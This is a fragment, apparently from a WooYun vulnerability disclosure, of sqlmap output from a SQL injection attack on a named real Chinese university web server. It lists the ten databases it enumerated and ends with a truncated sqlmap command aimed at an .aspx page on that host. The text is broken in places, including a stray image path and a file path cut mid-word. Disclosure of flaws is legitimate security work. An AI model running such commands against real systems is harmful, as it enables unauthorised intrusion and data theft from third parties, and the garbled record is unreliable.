 [09:09:35] [INFO] retrieved: tempdb
available databases [10]:
[*] HebmuInternationEdu
[*] HebmuInternationEduWeb
[*] JwcDB
[*] KpDBOfCodeAndFuncs
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[09:09:55] [INFO] fetched data logged to text files under 'C:\Documents a
ings\Administrator\.sqlmap\output\iec.hebmu.edu.cn'
www.wooyun.org
D:\Python27\sqlmap>sqlmap.py -u "http://iec.hebmu.edu.cn/SchoolView.aspx?